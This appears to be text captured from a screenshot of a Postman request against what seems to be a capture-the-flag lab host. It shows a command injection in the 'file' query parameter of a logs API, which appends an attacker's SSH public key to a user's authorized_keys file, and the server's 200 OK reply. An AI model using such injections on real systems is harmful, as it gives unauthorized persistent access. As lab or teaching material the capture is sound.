 GET 10.10.11.120/api/logs?file=.env;echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMWKVKgdsiN6OLgbw1bRM5OVvWUk7nijbtSUy6CMWVmu marco" > /home/dasith/.ssh/authrorized_keys
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
file .env;echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMWKVKgdsiN6OLgbw1...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\n"